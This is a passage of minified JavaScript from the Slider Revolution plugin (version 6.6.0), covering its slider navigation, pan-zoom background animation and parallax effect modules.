"+e.mhoff+"px"),e.span?("layergrid"==e.container&&"outer-left"!==e.position&&"outer-right"!==e.position&&(a=r=0),"vertical"===e.direction?(o.maxHeight=a+r+(R[t].conh-2*e.wpad)+"px",o.height=a+r+(R[t].conh-2*e.wpad)+"px",o.top=0,o.y=0,s.maxHeight=a+r+Math.min(e.maxh,R[t].conh-2*e.wpad)+"px",tpGS.gsap.set(e.c,o),tpGS.gsap.set(e.mask,s),n(e.mask,e,t)):"horizontal"===e.direction&&(o.maxWidth="100%",o.width=i-2*e.wpad+"px",o.left=0,o.x=0,s.maxWidth=e.maxw>=i?"100%":Math.min(e.maxw,i)+"px",tpGS.gsap.set(e.c,o),tpGS.gsap.set(e.mask,s),l(e.mask,e,t))):(tpGS.gsap.set(e.c,o),tpGS.gsap.set(e.mask,s)))},S=function(e,t,i,a){0===e.find(".tp-bullets").length&&(t.style=void 0===t.style?"":t.style,t.c=jQuery('<rs-bullets style="opacity:0"  class="tp-bullets '+t.style+" "+t.direction+" nav-pos-hor-"+t.h_align+" nav-pos-ver-"+t.v_align+" nav-dir-"+t.direction+'"></rs-bullets>'));var r=i.data("key"),o=t.tmp,s=(void 0!==R[a].thumbs[i.index()]&&jQuery.each(R[a].thumbs[i.index()].params,function(e,t){o=o.replace(t.from,t.to)}),jQuery('<rs-bullet data-key="'+r+'" class="tp-bullet">'+o+"</rs-bullet>")),i=(void 0!==R[a].thumbs[i.index()]&&s.find(".tp-bullet-image").css({backgroundImage:"url("+R[a].thumbs[i.index()].src+")"}),t.c.append(s),e.append(t.c),t.c.find(".tp-bullet").length),n=s.outerWidth(),l=s.outerHeight(),d=n+parseInt(void 0===t.space?0:t.space,0),c=l+parseInt(void 0===t.space?0:t.space,0);"vertical"===t.direction?(s.css({top:(i-1)*c+"px",left:"0px"}),t.c.css({height:(i-1)*c+l,width:n})):(s.css({left:(i-1)*d+"px",top:"0px"}),t.c.css({width:(i-1)*d+n,height:l})),s.on("click",function(){"carousel"===R[a].sliderType&&(R[a].ctNavElement=!0),R[a].sc_indicator="bullet",e.revcallslidewithid(r),e.find(".tp-bullet").removeClass("selected"),jQuery(this).addClass("selected")}),t.padding_top=parseInt(R[a].carousel.padding_top||0,0),t.padding_bottom=parseInt(R[a].carousel.padding_bottom||0,0),"outer-left"!=t.position&&"outer-right"!=t.position||(R[a].outernav=!0)},x=function(t,e,i,a,r){var o="tp-thumb"===a?".tp-thumbs":".tp-tabs",s="tp-thumb"===a?".tp-thumb-mask":".tp-tab-mask",n="tp-thumb"===a?".tp-thumbs-inner-wrapper":".tp-tabs-inner-wrapper",l="tp-thumb"===a?".tp-thumb":".tp-tab",d="tp-thumb"===a?".tp-thumb-image":".tp-tab-image",c="tp-thumb"===a?"rs-thumb":"rs-tab",p=(e.type=a,e.visibleAmount=e.visibleAmount>R[r].slideamount?R[r].slideamount:e.visibleAmount,e.sliderLayout=R[r].sliderLayout,void 0===e.c&&(e.wpad=e.wrapper_padding,e.c=jQuery("<"+c+'s style="opacity:0" class="nav-dir-'+e.direction+" nav-pos-ver-"+e.v_align+" nav-pos-hor-"+e.h_align+" rs-nav-element "+a+"s "+(!0===e.span?"tp-span-wrapper":"")+" "+e.position+" "+(void 0===e.style?"":e.style)+'"><rs-navmask class="'+a+'-mask" style="overflow:hidden;position:relative"><'+c+'s-wrap class="'+a+'s-inner-wrapper" style="position:relative;"></'+c+"s-wrap></rs-navmask></"+c+"s>"),e.c.css({overflow:"visible",position:"outer-top"===e.position||"outer-bottom"===e.position?"relative":"absolute",background:e.wrapper_color,padding:e.wpad+"px",boxSizing:"contet-box"}),"outer-top"===e.position?t.parent().prepend(e.c):"outer-bottom"===e.position?t.after(e.c):t.append(e.c),"outer-left"!==e.position&&"outer-right"!==e.position||tpGS.gsap.set(R[r].c,{overflow:"visible"}),e.padding_top=parseInt(R[r].carousel.padding_top||0,0),e.padding_bottom=parseInt(R[r].carousel.padding_bottom||0,0),"outer-left"!=e.position&&"outer-right"!=e.position||(R[r].outernav=!0)),i.data("key")),s=e.c.find(s),g=s.find(n),u=e.tmp,a=(e.space=parseFloat(e.space)||0,e.maxw="horizontal"===e.direction?e.width*e.visibleAmount+e.space*(e.visibleAmount-1):e.width,e.maxh="horizontal"===e.direction?e.height:e.height*e.visibleAmount+e.space*(e.visibleAmount-1),e.maxw+=2*e.mhoff,e.maxh+=2*e.mvoff,void 0!==R[r].thumbs[i.index()]&&jQuery.each(R[r].thumbs[i.index()].params,function(e,t){u=u.replace(t.from,t.to)}),jQuery("<"+c+' data-liindex="'+i.index()+'" data-key="'+p+'" class="'+a+'" style="width:'+e.width+"px;height:"+e.height+'px;">'+u+"<"+c+">")),c=(void 0!==R[r].thumbs[i.index()]&&a.find(d).css({backgroundImage:"url("+R[r].thumbs[i.index()].src+")"}),g.append(a),e.c.find(l).length),d=a.outerWidth(),i=a.outerHeight(),l=d+parseInt(void 0===e.space?0:e.space,0),h=i+parseInt(void 0===e.space?0:e.space,0);"vertical"===e.direction?(a.css({top:(c-1)*h+"px",left:"0px"}),g.css({height:(c-1)*h+i,width:d})):(a.css({left:(c-1)*l+"px",top:"0px"}),g.css({width:(c-1)*l+d,height:i})),s.css({maxWidth:e.maxw+"px",maxHeight:e.maxh+"px"}),e.c.css({maxWidth:e.maxw+"px",maxHeight:e.maxh+"px"}),a.on("click",function(){R[r].sc_indicator="bullet","carousel"===R[r].sliderType&&(R[r].ctNavElement=!0);var e=void 0===(e=t.parent().find(n).data("distance"))?0:e;Math.abs(e)<10&&(t.revcallslidewithid(p),t.parent().find(o).removeClass("selected"),jQuery(this).addClass("selected"))})},i=function(e,t,i){return null!=e&&void 0!==e.c&&(e.hide_under>R[t].canv.width||R[t].canv.width>e.hide_over?(!0!==e.tpForceNotVisible&&(e.c.addClass("tp-forcenotvisible"),i=!(e.isVisible=!1)),e.tpForceNotVisible=!0):(!1!==e.tpForceNotVisible&&(e.c.removeClass("tp-forcenotvisible"),i=e.isVisible=!0),e.tpForceNotVisible=!1)),i};window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.navigation={loaded:!0,version:"6.6.0"},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}(jQuery),!function(){"use strict";window._R_is_Editor?RVS._R=void 0===RVS._R?{}:RVS._R:window._R_is_Editor=!1,jQuery.fn.revolution=jQuery.fn.revolution||{};var p=_R_is_Editor?RVS._R:jQuery.fn.revolution;jQuery.extend(!0,p,{bgW:function(e,t){return _R_is_Editor?RVS.RMD.width:"carousel"===p[e].sliderType?p[e].justifyCarousel?p[e].carousel.slide_widths[void 0!==t?t:p[e].carousel.focused]:p[e].carousel.slide_width:p[e].module.width},bgH:function(e,t){return _R_is_Editor?RVS.RMD.height:"carousel"===p[e].sliderType?p[e].carousel.slide_height:p[e].module.height},getPZSides:function(e,t,i,a,r,o,s){e*=i,t*=i,i=Math.abs(a-e),a=Math.abs(r-t),r=new Object;return r.l=(0-o)*i,r.r=r.l+e,r.t=(0-s)*a,r.b=r.t+t,r.h=o,r.v=s,r},getPZCorners:function(e,t,i,a){var e=e.bgposition.split(" ")||"center center",r="center"==e[0]?"50%":"left"==e[0]||"left"==e[1]?"0%":"right"==e[0]||"right"==e[1]?"100%":e[0],e="center"==e[1]?"50%":"top"==e[0]||"top"==e[1]?"0%":"bottom"==e[0]||"bottom"==e[1]?"100%":e[1],r=parseInt(r,0)/100||0,e=parseInt(e,0)/100||0,o=new Object;return o.start=p.getPZSides(a.start.width,a.start.height,a.start.scale,t,i,r,e),o.end=p.getPZSides(a.start.width,a.start.height,a.end.scale,t,i,r,e),o},getPZValues:function(e){var t,i=e.panzoom.split(";"),a={duration:10,ease:"none",scalestart:1,scaleend:1,rotatestart:.01,rotateend:0,blurstart:0,blurend:0,offsetstart:"0/0",offsetend:"0/0"};for(t in i)if(i.hasOwnProperty(t)){var r=i[t].split(":"),o=r[0],s=r[1];switch(o){case"d":a.duration=parseInt(s,0)/1e3;break;case"e":a.ease=s;break;case"ss":a.scalestart=parseInt(s,0)/100;break;case"se":a.scaleend=parseInt(s,0)/100;break;case"rs":a.rotatestart=parseInt(s,0);break;case"re":a.rotateend=parseInt(s,0);break;case"bs":a.blurstart=parseInt(s,0);break;case"be":a.blurend=parseInt(s,0);break;case"os":a.offsetstart=s;break;case"oe":a.offsetend=s}}return a.offsetstart=a.offsetstart.split("/")||[0,0],a.offsetend=a.offsetend.split("/")||[0,0],a.rotatestart=0===a.rotatestart?.01:a.rotatestart,e.panvalues=a,e.bgposition="center center"==e.bgposition?"50% 50%":e.bgposition,a},pzCalcL:function(e,t,i){var a,r,o,s=void 0===i.panvalues?jQuery.extend(!0,{},p.getPZValues(i)):jQuery.extend(!0,{},i.panvalues),n=s.offsetstart,l=s.offsetend,d={start:{width:e,height:_R_is_Editor?e/i.loadobj.width*i.loadobj.height:e/i.owidth*i.oheight,rotation:Math.PI/180*s.rotatestart,rotationV:s.rotatestart,scale:s.scalestart,transformOrigin:"0% 0%"},end:{rotation:Math.PI/180*s.rotateend,rotationV:s.rotateend,scale:s.scaleend}};s.scalestart,i.owidth,i.oheight,s.scaleend,i.owidth,i.oheight;return d.start.height<t&&(o=t/d.start.height,d.start.height=t,d.start.width=d.start.width*o),.01===s.rotatestart&&0===s.rotateend&&(delete d.start.rotation,delete d.end.rotation),o=p.getPZCorners(i,e,t,d),n[0]=parseFloat(n[0])+o.start.l,l[0]=parseFloat(l[0])+o.end.l,n[1]=parseFloat(n[1])+o.start.t,l[1]=parseFloat(l[1])+o.end.t,i=o.start.r-o.start.l,a=o.start.b-o.start.t,r=o.end.r-o.end.l,o=o.end.b-o.end.t,n[0]=0<n[0]?0:i+n[0]<e?e-i:n[0],l[0]=0<l[0]?0:r+l[0]<e?e-r:l[0],n[1]=0<n[1]?0:a+n[1]<t?t-a:n[1],l[1]=0<l[1]?0:o+l[1]<t?t-o:l[1],d.start.x=n[0],d.start.y=n[1],d.end.x=l[0],d.end.y=l[1],d.end.ease=s.ease,d},pzDrawShadow:function(e,t,i){"animating"!==t.currentState&&null!=t.panFake&&!t.pzLastFrame||(t.pzLastFrame=!1,t.shadowCTX.clearRect(0,0,t.shadowCanvas.width,t.shadowCanvas.height),t.shadowCTX.save(),void 0!==i.rotation?t.shadowCTX.transform(Math.cos(i.rotation)*i.scale,Math.sin(i.rotation)*i.scale,Math.sin(i.rotation)*-i.scale,Math.cos(i.rotation)*i.scale,i.x,i.y):t.shadowCTX.transform(i.scale,0,0,i.scale,i.x,i.y),t.shadowCTX.drawImage(t.loadobj.img,0,0,i.width,i.height),t.shadowCTX.restore()),"animating"!==t.currentState?null!=t.panFake?(t.panFake.visible||(t.panFake.visible=!0,t.panFake.img.style.opacity=1,t.canvas.style.opacity=0),tpGS.gsap.set(t.panFake.img,{width:i.width,height:i.height,force3D:!0,x:i.x,y:i.y,transformOrigin:"0% 0%",rotationZ:i.rotationV+"deg",scale:i.scale}),void 0!==i.blur&&(t.panFake.img.style.filter=0===i.blur?"none":"blur("+i.blur+"px)")):(p.updateSlideBGs(e,i.slidekey,t,!0),void 0!==i.blur&&(t.canvas.style.filter=0===i.blur?"none":"blur("+i.blur+"px)")):(void 0!==t.panFake&&!1!==t.panFake.visible&&(t.panFake.visible=!1,t.panFake.img.style.opacity=0,t.canvas.style.opacity=1,t.panFake.img.style.filter="none"),void 0!==i.blur&&t.canvasFilter?t.canvasFilterBlur=i.blur:t.canvas.style.filter=0===i.blur?"none":"blur("+i.blur+"px)")},startPanZoom:function(e,t,i,a,r,o){var s,n,l,d,c=_R_is_Editor?e:e.data();void 0!==c.panzoom&&null!==c.panzoom&&(s=_R_is_Editor?c:p[t].sbgs[o],_R_is_Editor||"carousel"!==p[t].sliderType||(p[t].carousel.justify&&void 0===p[t].carousel.slide_widths&&p.setCarouselDefaults(t,!0),p[t].carousel.justify)||(void 0===p[t].carousel.slide_width&&(p[t].carousel.slide_width=!0!==p[t].carousel.stretch?p[t].gridwidth[p[t].level]*(0===p[t].CM.w?1:p[t].CM.w):p[t].canv.width),void 0===p[t].carousel.slide_height&&(p[t].carousel.slide_height=!0!==p[t].carousel.stretch?p[t].gridheight[p[t].level]*(0===p[t].CM.w?1:p[t].CM.w):p[t].canv.height)),n=p.getmDim(t,a,s),l=p.pzCalcL(n.width,n.height,c),s.pzAnim=l,_R_is_Editor||(p[t].panzoomTLs=void 0===p[t].panzoomTLs?{}:p[t].panzoomTLs,p[t].panzoomBGs=void 0===p[t].panzoomBGs?{}:p[t].panzoomBGs,void 0===p[t].panzoomBGs[a]&&(p[t].panzoomBGs[a]=e),d=p[t].panzoomTLs[a]),i=i||0,void 0!==d&&(d.pause(),d.kill(),d=void 0),d=tpGS.gsap.timeline({paused:!0}),c.panvalues.duration=NaN===c.panvalues.duration||void 0===c.panvalues.duration?10:c.panvalues.duration,_R_is_Editor||void 0===c||void 0===s||(s.panvalues=c.panvalues),void 0!==s)&&(void 0===s.shadowCanvas&&(s.shadowCanvas=document.createElement("canvas"),s.shadowCTX=s.shadowCanvas.getContext("2d"),s.shadowCanvas.style.background="transparent",s.shadowCanvas.style.opacity=1),s.shadowCanvas.width!==n.width&&(s.shadowCanvas.width=n.width),s.shadowCanvas.height!==n.height&&(s.shadowCanvas.height=n.height),l.slideindex=a,l.slidekey=_R_is_Editor?void 0:o,l.start.slidekey=l.slidekey,p.pzDrawShadow(t,s,l.start),l.end.onUpdate=function(){p.pzDrawShadow(t,s,l.start)},s.panStart=jQuery.extend(!0,{},l.start),void 0===c.panvalues.blurstart||void 0===c.panvalues.blurend||0===c.panvalues.blurstart&&0===c.panvalues.blurend||(l.start.blur=c.panvalues.blurstart,l.end.blur=c.panvalues.blurend),(!_R_is_Editor&&void 0===l.start.blur&&!p.isFF||window.isSafari11&&p.ISM)&&(s.panFake=void 0===s.panFake?{img:s.loadobj.img.cloneNode(!0)}:s.panFake,void 0!==s.panFake)&&(!0!==s.panFake.appended&&(s.panFake.appended=!0,s.sbg.appendChild(s.panFake.img),s.panFake.img.style.position="absolute",s.panFake.img.style.display="block",s.panFake.img.style.zIndex=0,s.panFake.img.style.opacity=0,s.panFake.img.style.top="0px",s.panFake.img.style.left="0px"),s.panFake.img.width=l.start.width,s.panFake.img.height=l.start.height),d.add(tpGS.gsap.to(l.start,c.panvalues.duration,l.end),0),d.progress(i),"play"!==r&&"first"!==r||d.play(),_R_is_Editor?RVS.TL[RVS.S.slideId].panzoom=d:p[t].panzoomTLs[a]=d)}}),window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.panzoom={loaded:!0,version:"6.6.0"},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}(jQuery),!function(t){"use strict";jQuery.fn.revolution=jQuery.fn.revolution||{};var k=jQuery.fn.revolution,l=(jQuery.extend(!0,k,{checkForParallax:function(a){var r=k[a].parallax;if(!r.done){if(r.done=!0,k.ISM&&r.disable_onmobile)return!1;if("3D"==r.type||"3d"==r.type){for(e in k.addSafariFix(a),tpGS.gsap.set(k[a].c,{overflow:r.ddd_overflow}),tpGS.gsap.set(k[a].canvas,{overflow:r.ddd_overflow}),("carousel"!=k[a].sliderType||"carousel"==k[a].sliderType&&"mousedrag"==k[a].parallax.type)&&r.ddd_shadow&&(n=jQuery('<div class="dddwrappershadow"></div>'),tpGS.gsap.set(n,{force3D:"auto",transformPerspective:1600,transformOrigin:"50% 50%",width:"100%",height:"100%",position:"absolute",top:0,left:0,zIndex:0}),k[a].c.prepend(n)),k[a].slides)k[a].slides.hasOwnProperty(e)&&l(jQuery(k[a].slides[e]),a);0<k[a].c.find("rs-static-layers").length&&(tpGS.gsap.set(k[a].c.find("rs-static-layers"),{top:0,left:0,width:"100%",height:"100%"}),l(k[a].c.find("rs-static-layers"),a))}r.pcontainers={},r.bgcontainers=[],r.bgcontainer_depths=[],r.speed=void 0===r.speed?0:parseInt(r.speed,0),r.speedbg=void 0===r.speedbg?0:parseInt(r.speedbg,0),r.speedls=void 0===r.speedls?0:parseInt(r.speedls,0),k[a].c.find("rs-slide rs-sbg-wrap, rs-slide rs-bgvideo").each(function(){var e=jQuery(this),t=e.data("parallax");window.isSafari11||(k[a].parZ=1),void 0!==(t="on"==t||!0===t?1:t)&&"off"!==t&&!1!==t&&(r.bgcontainers.push(e.closest("rs-sbg-px")),r.bgcontainer_depths.push(k[a].parallax.levels[parseInt(t,0)-1]/100))});for(var e=1;e<=r.levels.length;e++){for(var t in k[a].slides)k[a].slides.hasOwnProperty(t)&&(i=(o=k[a].slides[t]).dataset.key,void 0===r.pcontainers[i]&&(r.pcontainers[i]={}),d(e,r,o,r.pcontainers[i]));var i="static";void 0===r.pcontainers[i]&&(r.pcontainers[i]={}),d(e,r,k[a].slayers[0],r.pcontainers[i]),JSON.stringify(r.pcontainers[i])==JSON.stringify({})&&delete r.pcontainers[i]}if("mouse"==r.type||"mousedrag"==r.type||"mousescroll"==r.type||"3D"==r.type||"3d"==r.type){var o,s="rs-slide .dddwrapper, .dddwrappershadow, rs-slide .dddwrapper-layer, rs-static-layers .dddwrapper-layer";for(t in"carousel"===k[a].sliderType&&(s="rs-slide .dddwrapper, rs-slide .dddwrapper-layer, rs-static-layers .dddwrapper-layer"),r.sctors={},k[a].slides)k[a].slides.hasOwnProperty(t)&&(i=(o=k[a].slides[t]).dataset.key,r.sctors[i]=o.querySelectorAll(s));k[a].slayers[0]&&(r.sctors.static=k[a].slayers[0].querySelectorAll(s)),r.mouseEntered=!1,k[a].c.on("mouseenter",function(e){var t=k[a].c.offset().top,i=k[a].c.offset().left;r.mouseEnterX=e.pageX-i,r.mouseEnterY=e.pageY-t,r.mouseEntered=!0}),r.parallaxHandler=this.updateParallax.bind(this,a,r),r.hasAlreadyPermission=!1,"mousedrag"!=r.type&&k[a].c.on("mousemove.hoverdir, mouseleave.hoverdir, trigger3dpath",function(e){r.eventData=e,void 0!==r.frame&&"mouseleave"!==e.type||(r.frame=window.requestAnimationFrame(r.parallaxHandler))}),k.ISM&&(k.modulesNeedOrientationListener=null==k.modulesNeedOrientationListener?{}:k.modulesNeedOrientationListener,k.modulesNeedOrientationListener[a]=!0,k.addDeviceOrientationListener(a))}var n=k[a].scrolleffect;n.set&&(n.multiplicator_layers=parseFloat(n.multiplicator_layers),n.multiplicator=parseFloat(n.multiplicator)),void 0!==n._L&&0===n._L.length&&(n._L=!1),void 0!==n.bgs&&0===n.bgs.length&&(n.bgs=!1)}},removeIOSPermissionWait:function(){document.querySelectorAll(".iospermaccwait").forEach(function(e){e.classList.add("permanenthidden")})},addDeviceOrientationListener:function(t){var i=k[t].parallax;window.addEventListener("deviceorientation",function(e){k.modulesNeedOrientationListener[t]&&(k.modulesNeedOrientationListener[t]=!1,k.removeIOSPermissionWait()),i.eventData=e,void 0===i.frame&&(i.frame=window.requestAnimationFrame(i.parallaxHandler))})},getAccelerationPermission:function(e){DeviceMotionEvent.requestPermission().then(function(e){if("granted"==e)for(var t in k.modulesNeedOrientationListener)k.modulesNeedOrientationListener.hasOwnProperty(t)&&(k.modulesNeedOrientationListener[t]=!1,k.removeIOSPermissionWait(),k.addDeviceOrientationListener(t))})},getLayerParallaxOffset:function(e,t,i){return void 0!==k[e].parallax&&void 0!==k[e].parallax.pcontainers&&void 0!==k[e].parallax.pcontainers[k[e]._L[t].slidekey]&&void 0!==k[e].parallax.pcontainers[k[e]._L[t].slidekey][t]?Math.abs(k[e].parallax.pcontainers[k[e]._L[t].slidekey][t]["offs"+i]):0},updateParallax:function(e,t){t.frame&&(t.frame=window.cancelAnimationFrame(t.frame));var i,a,r,o,s,n,l,d,c,p,g=t.eventData,u=k[e].c.offset().left,h=k[e].c.offset().top,m=k[e].canv.width,v=k[e].canv.height,f=t.speed/1e3||3;if("mousedrag"==t.type?(a=-20*k[e].carousel.delta,i=-20*k[e].carousel.delta,k[e].carousel.fromWheel?"v"===k[e].carousel.orientation?i=0:a=0:"v"===k[e].carousel.orientation?i=k[e].carousel.cX-k[e].carousel.lerpX:a=k[e].carousel.cY-k[e].carousel.lerpY):"enterpoint"==t.origo&&"deviceorientation"!==g.type?(!1===t.mouseEntered&&(t.mouseEnterX=g.pageX-u,t.mouseEnterY=g.pageY-h,t.mouseEntered=!0),i=t.mouseEnterX-(g.pageX-u),a=t.mouseEnterY-(g.pageY-h),f=t.speed/1e3||.4):"deviceorientation"!==g.type&&(i=m/2-(g.pageX-u),a=v/2-(g.pageY-h)),("mousedrag"!=k[e].parallax.type||k[e].carousel.isPressed)&&g&&"deviceorientation"==g.type){var y,u=g.beta-60,w=(y=g.gamma,u=u,1<Math.abs(t.orientationX-y)||1<Math.abs(t.orientationY-u));if(t.orientationX=y,t.orientationY=u,!w)return;k.winW>k.getWinH(e)&&(w=y,y=u,u=w),i=360/m*(y*=1.5),a=180/v*(u*=1.5)}for(x in!g||"mouseleave"!==g.type&&"mouseout"!==g.type?"mousedrag"==k[e].parallax.type&&k[e].carousel.isPressed&&("v"===k[e].carousel.orientation&&"same"==t.car_dir&&(i=0),"same"==t.car_dir?"v"===k[e].carousel.orientation?i=0:a=0:"opposite"==t.car_dir&&("v"===k[e].carousel.orientation?(i=a,a=0):(a=i,i=0)),"v"===k[e].carousel.orientation?(a*=t.car_smulti,i*=t.car_omulti):(a*=t.car_omulti,i*=t.car_smulti)):t.mouseEntered=!1,t.pcontainers)if(t.pcontainers.hasOwnProperty(x)){var b,_=!1;if("mousedrag"==t.type&&!k[e].carousel.justify)for(var S=0;S<k[e].slideamount;S++)k[e].carousel.trackArr[S].elem.getAttribute("data-key")===x&&Math.abs(k[e].carousel.trackArr[S].progress<=1)&&(_=!0);if(void 0===k[e].activeRSSlide||"static"===x||_&&"all"==t.car_env||k[e].slides[k[e].activeRSSlide].dataset.key===x)for(var S in t.pcontainers[x])t.pcontainers[x].hasOwnProperty(S)&&((b=t.pcontainers[x][S]).pl="3D"==t.type||"3d"==t.type?b.depth/200:b.depth/100,b.offsh=i*b.pl,b.offsv=a*b.pl,"mousescroll"==t.type?tpGS.gsap.to(b.tpw,f,{force3D:"auto",x:b.offsh,ease:"power3.out",overwrite:"all"}):tpGS.gsap.to(b.tpw,f,{force3D:"auto",x:b.offsh,y:b.offsv,ease:"power3.out",overwrite:"all"}))}if("3D"==t.type||"3d"==t.type)for(var x in t.sctors)if(t.sctors.hasOwnProperty(x)&&(void 0===k[e].activeRSSlide||"static"===x||k[e].slides[k[e].activeRSSlide].dataset.key===x||k.isFF))for(var S in t.sctors[x])t.sctors[x].hasOwnProperty(S)&&(h=jQuery(t.sctors[x][S]),o=i*(r=k.isFirefox()?Math.min(25,t.levels[t.levels.length-1])/200:t.levels[t.levels.length-1]/200),s=a*r,n=0!=k[e].canv.width&&Math.round(i/k[e].canv.width*r*100)||0,l=0!=k[e].canv.height&&Math.round(a/k[e].canv.height*r*100)||0,d=h.closest("rs-slide"),c=0,p=!1,"deviceorientation"===g.type&&(o=i*(r=t.levels[t.levels.length-1]/200),s=a*r*3,n=0!=k[e].canv.width&&Math.round(i/k[e].canv.width*r*500)||0,l=0!=k[e].canv.height&&Math.round(a/k[e].canv.height*r*700)||0),h.hasClass("dddwrapper-layer")&&(c=t.ddd_z_correction||65,p=!0),h.hasClass("dddwrapper-layer")&&(s=o=0),d.index()===k[e].pr_active_key||"carousel"!=k[e].sliderType||"carousel"==k[e].sliderType&&"mousedrag"==k[e].parallax.type?!t.ddd_bgfreeze||p?tpGS.gsap.to(h,f,{rotationX:l,rotationY:-n,x:o,z:c,y:s,ease:"power3.out",overwrite:"all"}):tpGS.gsap.to(h,.5,{force3D:"auto",rotationY:0,rotationX:0,z:0,ease:"power3.out",overwrite:"all"}):tpGS.gsap.to(h,.5,{force3D:"auto",rotationY:0,x:0,y:0,rotationX:0,z:0,ease:"power3.out",overwrite:"all"}),"mouseleave"!=g.type&&"mouseout"!==g.type||tpGS.gsap.to(this,3.8,{z:0,ease:"power3.out"}))},parallaxProcesses:function(e,t,i,a){var r=k[e].fixedOnTop?Math.min(1,Math.max(0,window.scrollY/k.lastwindowheight)):Math.min(1,Math.max(0,(0-(t.top-k.lastwindowheight))/(t.hheight+k.lastwindowheight))),o=(0<=t.top&&t.top<=k.lastwindowheight||t.top<=0&&0<=t.bottom||t.top<=0&&t.bottom,k[e].slides[void 0===k[e].pr_active_key?0:k[e].pr_active_key]);if(k[e].scrollProg=r,k[e].scrollProgBasics={top:t.top,height:t.hheight,bottom:t.bottom},k[e].sbtimeline.fixed?(!1===k[e].fixedScrollOnState||0!==k[e].drawUpdates.cpar.left||!k.stickySupported||0!=k[e].fullScreenOffsetResult&&null!=k[e].fullScreenOffsetResult?k.stickySupported=!1:(k[e].topc.addClass("rs-stickyscrollon"),k[e].fixedScrollOnState=!0),void 0===k[e].sbtimeline.rest&&k.updateFixedScrollTimes(e),t.top>=k[e].fullScreenOffsetResult&&t.top<=k.lastwindowheight?(r=k[e].sbtimeline.fixStart*(1-t.top/k.lastwindowheight)/1e3,!0!==k.stickySupported&&!1!==k[e].fixedScrollOnState&&(k[e].topc.removeClass("rs-fixedscrollon"),tpGS.gsap.set(k[e].cpar,{top:0,y:0}),k[e].fixedScrollOnState=!1)):r=t.top<=k[e].fullScreenOffsetResult&&t.bottom>=k[e].module.height?(!0!==k.stickySupported&&!0!==k[e].fixedScrollOnState&&(k[e].fixedScrollOnState=!0,k[e].topc.addClass("rs-fixedscrollon"),tpGS.gsap.set(k[e].cpar,{top:0,y:k[e].fullScreenOffsetResult})),(k[e].sbtimeline.fixStart+k[e].sbtimeline.time*(Math.abs(t.top)/(t.hheight-k[e].module.height)))/1e3):(!0!==k.stickySupported&&(tpGS.gsap.set(k[e].cpar,{top:0<=k[e].scrollproc?0:t.height-k[e].module.height}),!1!==k[e].fixedScrollOnState)&&(k[e].topc.removeClass("rs-fixedscrollon"),k[e].fixedScrollOnState=!1),t.top>k.lastwindowheight?0:(k[e].sbtimeline.fixEnd+k[e].sbtimeline.rest*(1-t.bottom/k[e].module.height))/1e3)):r=k[e].duration*r/1e3,void 0!==o&&void 0!==k.gA(o,"key")&&!0!==i){var s,n,l=0;for(s in k[e].sbas[k.gA(o,"key")])void 0!==k[e]._L[s]&&null==k[e]._L[s].timeline&&l++,void 0===k[e]._L[s]||void 0===k[e]._L[s].timeline||1!=k[e]._L[s].animationonscroll&&"true"!=k[e]._L[s].animationonscroll||(l=-9999,n=void 0!==k[e]._L[s].scrollBasedOffset?r+k[e]._L[s].scrollBasedOffset:r,k[e]._L[s].animteToTime!==(n=n<=0?0:n<.1?.1:n)&&(k[e]._L[s].animteToTimeCache=k[e]._L[s].animteToTime,k[e]._L[s].animteToTime=n,tpGS.gsap.to(k[e]._L[s].timeline,k[e].sbtimeline.speed,{time:n,ease:k[e].sbtimeline.ease})));0<l&&requestAnimationFrame(function(){k.parallaxProcesses(e,t,i,a)}),k[e].c.trigger("timeline_scroll_processed",{id:e,mproc:r,speed:k[e].sbtimeline.speed})}if(k.ISM&&k[e].parallax.disable_onmobile)return!1;var d,c,p=k[e].parallax;if(void 0!==k[e].slides[k[e].pr_processing_key]&&void 0!==k[e].slides[k[e].pr_processing_key].dataset&&(d=k[e].slides[k[e].pr_processing_key].dataset.key),"3d"!=p.type&&"3D"!=p.type){if("scroll"==p.type||"mousescroll"==p.type)for(var g in p.pcontainers)if(p.pcontainers.hasOwnProperty(g)&&(void 0===k[e].activeRSSlide||"static"===g||k[e].slides[k[e].activeRSSlide].dataset.key===g||d===g))for(var u in p.pcontainers[g])p.pcontainers[g].hasOwnProperty(u)&&(c=p.pcontainers[g][u],v=void 0!==a?a:p.speedls/1e3||0,c.pl=c.depth/100,c.offsv=Math.round(k[e].scrollproc*-(c.pl*k[e].canv.height)*10)/10||0,tpGS.gsap.to(c.tpw,v,{overwrite:"auto",force3D:"auto",y:c.offsv}));if(p.bgcontainers)for(u=0;u<p.bgcontainers.length;u++){var h=p.bgcontainers[u],m=p.bgcontainer_depths[u],m=k[e].scrollproc*-(m*k[e].canv.height)||0,v=void 0!==a?a:p.speedbg/1e3||.015;v=void 0!==k[e].parallax.lastBGY&&0===v&&50<Math.abs(m-k[e].parallax.lastBGY)?.15:v,tpGS.gsap.to(h,v,{position:"absolute",top:"0px",left:"0px",backfaceVisibility:"hidden",force3D:"true",y:m+"px"}),k[e].parallax.lastBGY=m}}var f=k[e].scrolleffect;if(f.set&&(!k.ISM||!1===f.disable_onmobile)){var y,o=(o=Math.abs(k[e].scrollproc)-f.tilt/100)<0?0:o;if(!1!==f._L&&(S=1-o*f.multiplicator_layers,x={force3D:"true"},"top"==f.direction&&0<=k[e].scrollproc&&(S=1),S=1<(S="bottom"==f.direction&&k[e].scrollproc<=0?1:S)?1:S<0?0:S,f.fade&&(x.opacity=S),f.scale&&(y=S,x.scale=1-y+1),f.blur&&(b=(1-S)*f.maxblur,x["-webkit-filter"]="blur("+(b=b<=.03?0:b)+"px)",x.filter="blur("+b+"px)",window.isSafari11)&&void 0!==f._L&&void 0!==f._L[0]&&void 0!==f._L[0][0]&&"RS-MASK-WRAP"==f._L[0][0].tagName&&(x.z=.001),f.grayscale&&(_="grayscale("+100*(1-S)+"%)",x["-webkit-filter"]=void 0===x["-webkit-filter"]?_:x["-webkit-filter"]+" "+_,x.filter=void 0===x.filter?_:x.filter+" "+_),tpGS.gsap.set(f._L,x)),!1!==f.bgs){var w,b,_,S=1-o*f.multiplicator,x={backfaceVisibility:"hidden",force3D:"true"};for(w 